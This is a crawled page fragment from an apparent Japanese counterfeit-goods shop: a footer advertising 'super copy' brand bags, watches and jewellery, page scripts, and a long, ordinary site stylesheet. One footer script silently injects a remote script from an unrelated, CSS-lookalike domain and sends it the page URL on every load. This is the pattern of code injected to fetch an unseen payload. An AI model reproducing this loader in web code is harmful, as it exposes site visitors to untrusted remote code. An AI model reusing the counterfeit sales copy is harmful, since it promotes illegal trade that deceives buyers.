		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cocobrandshop.jp/themes/default/css/coco-pc.css
body_size: 3365
content:
html,
body {
  padding: 0;
  margin: 0;
  font-family: "Yu Gothic";
  background: #F5F5F5;
}
img {
  border: 0;
  outline: none;
}
a {
  color: inherit;
  outline: none;
  text-decoration: none;
}
input {
  outline: none;
}
h1,
h2,
h3,
p,
ul,
li {
  margin: 0;
  padding: 0;
}
@font-face {
  font-family: SpectralSemiBold;
  src: url("../fonts/Spectral-SemiBold.woff") format("woff"), url("../fonts/Spectral-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
.container {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}
.fr {
  float: right;
}
.fl {
  float: left;
}
.bodybox{
  min-height: calc(100vh - 262px);
}
.cc_cart_num {
    position: absolute;
    color: white;
    font-size: 10px;
    padding: 1px 5px 1px 5px;
    background-color: orangered;
    border-radius: 10px;
}
.top {
  box-sizing: border-box;
  position: fixed;
  padding: 5px 0;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  background: #fff;
  z-index: 99;
  font-size: 0;
  top: 0;
  left: 0;
}
.top span {
  color: #999;
}
.top a {
  color: #333;
}
.url_tree{
    width: 100%;
    float: left;
    font-size: 12px;
    color: #999;
    cursor: pointer;
    margin-bottom: 5px;
}
.top .txt {
  font-size: 10px;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
  cursor: pointer;
  border-right: 1px dashed #aaa;
  transition: 1s;
  display: inline-block;
  vertical-align: top;
}
.top .txt:hover {
  background: #DDD;
}
.top #searchForm {
  display: inline-block;
  vertical-align: top;
}
.top #searchForm .keywords {
  display: inline-block;
  vertical-align: top;
  font-size: 10px;
  padding: 5px;
  height: 30px;
  border: 1px solid #999;
  cursor: pointer;
  background: #fff;
  transition: 1s;
}
.top #searchForm .keywords:hover {
  width: 200px;
  background: #F1F1F1;
  color: #000;
  font-weight: bold;
}
.top #searchForm .sub {
  display: inline-block;
  vertical-align: top;
  height: 30px;
  background: #999;
  color: #fff;
  cursor: pointer;
  transition: 1s;
  padding: 0;
  width: 0;
  border: 0;
}
.top .cart {
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
}
.top .cart img {
  margin-top: 3px;
}
header {
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  padding: 5px 0;
  background: #fff;
  position: fixed;
  z-index: 99;
  font-size: 0;
  top: 41px;
  left: 0;
}
header .logo {
  width: 170px;
  display: inline-block;
  vertical-align: top;
}
header .logo img {
  display: block;
  width: 100%;
}
header .nav {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 170px);
}
header .nav .list {
  padding: 5px 0;
  border-bottom: 1px dashed #ddd;
}
header .nav .list a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 25px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  border: 1px solid #fff;
}
header .nav .list a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
header .nav nav {
  padding: 5px 0;
}
header .nav nav a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 28px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  margin-top: 5px;
  border: 1px solid #fff;
}
header .nav nav a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
.category {
  border: 1px solid #555;
  padding: 20px;
  position: fixed;
  z-index: 88;
  background-color: white;
  opacity: 0.98;
  transition: 0.5s;
  font-size: 0;
}
.category a {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 14px);
  padding: 5px;
  font-size: 10px;
  cursor: pointer;
  transition: 0.5s;
  border: 1px solid #fff;
  color: #999;
}
.category a.full {
  width: calc(100% - 14px);
}
.cc_category_26 {
  width: 1100px;
  top: -480px;
  left: calc(50% - 500px);
}
.cc_category_22 {
  width: 150px;
  top: -480px;
  left: calc(50% - 320px);
}
.cc_category_16 {
  width: 150px;
  top: -480px;
  left: calc(50% - 324px);
}
.cc_category_1 {
  width: 150px;
  top: -480px;
  left: calc(50% - 215px);
}
.cc_category_6 {
  width: 150px;
  top: -480px;
  left: calc(50% - 93px);
}
.cc_category_19 {
  width: 150px;
  top: -480px;
  left: calc(50% + 18px);
}
.cc_category_12 {
  width: 150px;
  top: -480px;
  left: calc(50% + 125px);
}
.cc_category_4 {
  width: 150px;
  top: -480px;
  left: calc(50% + 215px);
}
.cc_category_24 {
  width: 150px;
  top: -480px;
  left: calc(50% + 310px);
}
.head_ban {
  margin-top: 152px;
}
.head_ban img {
  display: block;
  width: 100%;
}
.head_text {
  border: 1px dashed #ccc;
  color: #454545;
  font-size: 12px;
  line-height: 34px;
  padding: 0 10px;
  box-sizing: border-box;
}
footer {
  padding: 10px 0;
  background: #F1F1F1;
  text-align: center;
}
footer ul {
  overflow: hidden;
}
footer li {
  width: 25%;
  float: left;
  line-height: 62px;
  list-style: none;
}
footer li a {
  font-size: 14px;
  color: #000;
}
footer #copyright {
  line-height: 60px;
  font-size: 14px;
}
.crumbs {
  padding: 12px 0;
  line-height: 16px;
  font-size: 12px;
  color: #999;
  font-weight: bold;
}
.pagebar {
  text-align: right;
}
.pagebar a{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  margin-left: 5px;
  border-radius: 5px;
  transition: 1s;
  border: 1px solid #AAA;
  font-size: 10px;
  background: #fff;
  padding: 0 15px;
}
.pagebar span{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  border-radius: 5px;
  border: 1px solid #AAA;
  font-size: 14px;
  padding: 0 15px;
}
.pagebar span.on,
.pagebar a.on,
.pagebar a:hover {
  background-color: red;
  color: white;
  border: 1px solid orangered;
}
.video {
  margin-bottom: 60px;
}
.video iframe {
  margin-top: 20px;
}
.star {
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
}
.star i {
  display: inline-block;
  vertical-align: top;
  width: 16px;
  height: 16px;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-image: url('../img/star.png');
}
.star .star-o {
  background-image: url('../img/star-o.png');
}
.sold_out {
  position: relative;
  z-index: 1;
}
.sold_out:before {
  content: '';
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.sold_out:after {
  content: "売り切れました";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  color: #000;
  font-size: 30px;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
  z-index: 3;
}
.index_block_area {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.index_block_area .title {
  font-size: 32px;
  line-height: 32px;
  margin-bottom: 16px;
  font-family: SpectralSemiBold;
}
.index_block_area .txt {
  font-size: 12px;
  margin-bottom: 16px;
  line-height: 17px;
}
.index_block_area .link {
  font-size: 0;
}
.index_block_area .link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 24px;
  text-decoration: underline;
  font-size: 12px;
  color: #000;
  line-height: 14px;
}
.index_block_area .link a:hover {
  color: #677789;
}
.index_block_area .link a:after {
  content: '|';
  color: #ccc;
  display: inline-block;
  position: absolute;
  top: 0;
  left: -14px;
}
.index_block_area .link a:first-child {
  margin-left: 0;
}
.index_block_area .link a:first-child:after {
  display: none;
}
.index_title {
  position: relative;
  text-align: center;
  margin-bottom: 10px;
}
.index_title h2 {
  position: relative;
  display: inline-block;
  padding: 0 15px;
  font-size: 28px;
  line-height: 28px;
  margin: 0;
  background: #F5F5F5;
  z-index: 2;
}
.index_title:after {
  z-index: 1;
  content: '';
  display: block;
  border-top: 1px solid #ccc;
  position: absolute;
  top: 14px;
  left: 100px;
  width: 1000px;
}
.index_shop_block {
  margin-bottom: 40px;
}
.index_shop_block .txt {
  text-align: center;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 20px;
}
.index_shop_block .list {
  font-size: 0;
  margin-bottom: 20px;
}
.index_shop_block .list .item {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  width: 275px;
  height: 445px;
  margin: 0 30px 30px 0;
  background: #fff;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_shop_block .list .item:nth-child(4n) {
  margin-right: 0;
}
.index_shop_block .list .item:hover {
  border: 1px solid orangered;
}
.index_shop_block .list .item .img {
  height: 350px;
  padding: 0 27px;
  overflow: hidden;
}
.index_shop_block .list .item .img a {
  display: block;
}
.index_shop_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_shop_block .list .item .name {
  font-size: 13px;
  display: block;
  line-height: 25px;
  height: 50px;
  overflow: hidden;
  color: #000;
  padding: 0 10px;
}
.index_shop_block .list .item .price {
  line-height: 40px;
  font-size: 20px;
  color: red;
  font-weight: bold;
  padding: 0 10px;
}
.index_comment_block {
  margin-bottom: 40px;
}
.index_comment_block .list {
  font-size: 0;
}
.index_comment_block .list .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 30px 30px 0;
  width: 379px;
  background: #fff;
  padding: 10px;
  box-sizing: border-box;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_comment_block .list .item:hover {
  border: 1px solid orangered;
}
.index_comment_block .list .item:nth-child(3n) {
  margin-right: 0;
}
.index_comment_block .list .item .img {
  display: inline-block;
  vertical-align: top;
  width: 100px;
}
.index_comment_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_comment_block .list .item .text {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #000;
  width: 245px;
  margin-left: 10px;
  margin-top: 10px;
}
.index_comment_block .list .item .text p {
  font-size: 13px;
  margin-bottom: 4px;
}

.index_inquiry_block .list {
  margin: 40px 140px 80px;
}
.index_inquiry_block .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.index_inquiry_block .list .item:last-child {
  border-bottom: 0;
}
.index_inquiry_block .list .item .name {
  font-size: 20px;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}

.index_link_block {
  margin-bottom: 40px;
}
.index_link_block .list {
  margin-top: 30px;
  text-align: center;
}
.index_link_block .list a {
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #ddd;
  line-height: 1;
  padding-right: 10px;
  margin-right: 10px;
  color: #000;
  font-size: 12px;
  text-decoration: underline;
}
.index_link_block .list a:last-child{
  border-right: 0;
  padding-right: 0;
}
.index_news_block {
  margin-bottom: 40px;
}
.index_news_block .list {
  border: 1px solid #000;
  font-size: 0;
  padding: 40px 20px;
}
.index_news_block .index_title {
  margin-bottom: 30px;
}
.index_news_block .item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  margin-bottom: 12px;
  font-size: 13px;
}
.index_news_block .item time {
  display: inline-block;
  width: 7em;
  margin-right: 12px;
  color: #666;
}
.index_news_block .item a {
  color: #182a50;
}
.index_news_block .item a:hover {
  text-decoration: underline;
}
.type_title {
  font-size: 24px;
  margin: 20px 0;
  color: #000;
}
.type_txt {
  font-size: 14px;
  line-height: 1.8;
  color: #000;
  margin-bottom: 20px;
}
.type_product_total {
  border-top: 1px dashed #999;
  padding: 5px 0;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
.product_msg {
  background: #fff;
  font-size: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.product_msg .img {
  display: inline-block;
  vertical-align: top;
  width: 500px;
  text-align: center;
}
.product_msg .img img {
  width: 264px;
  margin-top: 10px;
}
.product_msg .msg {
  display: inline-block;
  vertical-align: top;
  width: 680px;
  padding: 10px;
  overflow: hidden;
}
.product_msg .msg .title {
  border-bottom: 1px dashed #DDD;
  font-size: 15px;
  padding: 5px;
}
.product_msg .msg .span_goods_label {
  width: calc(20% - 20px);
  float: left;
  text-align: right;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDD;
}
.product_msg .msg .span_goods_content {
  width: calc(80% - 20px);
  float: left;
  text-align: left;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDDDDD;
}
.product_msg .msg .span_goods_title_qty {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 10px;
  padding: 10px;
  color: #999;
}
.product_msg .msg .pinput_num {
  padding: 5px;
  width: 100%;
  text-align: center;
  border: 1px solid #DDDDDD;
  outline: none;
  background-color: #F5F5F5;
}
.product_msg .msg .img_p_r {
  width: 28px;
  border-radius: 2px;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
}
.product_msg .msg .span_goods_title_label {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 15px;
  font-weight: bold;
  padding: 10px;
  color: #999;
  text-align: center;
}
.product_msg .msg .goods_btn_buy {
  font-size: 16px;
  font-weight: bold;
  width: 30%;
  height: 40px;
  background-color: orangered;
  color: white;
  border: 1px solid red;
  border-radius: 3px;
  cursor: pointer;
  transform: 0.5s;
}
.product_msg .msg .goods_btn_other {
  width: 30%;
  height: 40px;
  cursor: pointer;
  font-size: 16px;
}
.goods_add_to_cart{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #23abdd;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin-right: 20px;
}
.goods_add_to_cart i{
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 100%;
  background-image: url('./images/cart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}

.goods_add_to_wish{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #ff7683;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.goods_add_to_wish i{
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 100%;
  background-image: url('./images/heart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}
.product_details {
  background: #fff;
}
.product_details .title {
  font-size: 13px;
  color: #999;
  line-height: 64px;
  padding-left: 40px;
  border-bottom: 1px dashed #ddd;
}
.product_details .con {
  width: 680px;
  display: block;
  margin: 20px auto;
}
.product_comment {
  background: #fff;
}
.product_comment .title {
  font-size: 16px;
  color: #666;
  line-height: 40px;
  padding: 0 20px;
}
.product_comment .total {
  padding: 0 20px 10px;
  overflow: hidden;
}
.product_comment .total .fl {
  width: 110px;
  text-align: center;
}
.product_comment .total .score {
  height: 90px;
  font-size: 14px;
}
.product_comment .total .score b {
  font-size: 60px;
}
.product_comment .total .num {
  font-size: 16px;
}
.product_comment .total .item {
  width: 1020px;
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 16px;
}
.product_comment .total .item .progress {
  display: inline-block;
  vertical-align: middle;
  width: 900px;
  height: 12px;
  margin: 0 15px;
  background: #e2e3e7;
  font-size: 0;
}
.product_comment .total .item .progress .full {
  display: inline-block;
  vertical-align: top;
  height: 12px;
  background: #ff6251;
}
.product_comment .sub_title {
  font-size: 16px;
  color: #666;
  line-height: 44px;
  padding: 0 20px;
  border-top: 1px solid #eff0f5;
  border-bottom: 1px solid #eff0f5;
}
.product_comment .comment {
  padding: 0 20px 20px;
  margin-bottom: 40px;
}
.product_comment .comment .item {
  position: relative;
  border: 5px solid #E9E9EB;
  margin: 20px auto 0;
  padding: 5px;
}
.product_comment .comment .item .name {
  border-bottom: 1px dashed #E9E9EB;
  height: 26px;
  line-height: 26px;
  color: #314E8C;
}
.product_comment .comment .item .txt {
  padding: 5px 0;
  line-height: 26px;
}
.product_comment .comment .item time {
  display: block;
  margin: 10px 0;
}
.product_comment .comment .item .star {
  right: 10px;
  top: 8px;
}

.fqs_page {
  margin-bottom: 40px;
}
.fqs_page .title {
  text-align: center;
  padding: 40px 0;
}
.fqs_page .txtlist{
  width: 1000px;
  margin: 0 auto;
}
.fqs_page .txt-title{
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  color: #454545;
  padding-top: 20px;
}
.fqs_page .txt-item{
  font-size: 16px;
  margin-bottom: 8px;
  color: #666;
  line-height: 26px;
}
.fqs_page .txt-item span{
  display: inline-block;
  vertical-align: top;
  width: 26px;
  background: #bfbfbf;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  font-size: 14px;
  height: 26px;
  line-height: 25px;
  margin-right: 10px;
}

.fqs_page form {
  display: block;
  width: 665px;
  margin: 0 auto;
}
.fqs_page .formGroup {
  overflow: hidden;
  margin-bottom: 20px;
}
.fqs_page .formGroup label {
  float: left;
  width: 150px;
  line-height: 34px;
}
.fqs_page .formGroup input {
  float: left;
  width: 490px;
  line-height: 34px;
  padding: 0 10px;
  border: 1px solid #ddd;
}
.fqs_page .formGroup textarea {
  float: left;
  width: 490px;
  line-height: 1.2;
  height: 100px;
  padding: 10px;
  border: 1px solid #ddd;
  resize: none;
}
.fqs_page .formGroup button {
  float: left;
  width: 120px;
  text-align: center;
  border: 1px solid #888;
  line-height: 34px;
}
.fqs_page .formGroup span {
  line-height: 34px;
  padding-left: 8px;
  color: #f00;
}
.fqs_page .list {
  margin: 40px 100px;
}
.fqs_page .list .img{
  height: 100px;
  display: block;
  width: 100px;
  margin-bottom: 10px;
}
.fqs_page .list .img img{
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.fqs_page .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.fqs_page .list .item .name {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 10px;
}
.fqs_page .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.fqs_page .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}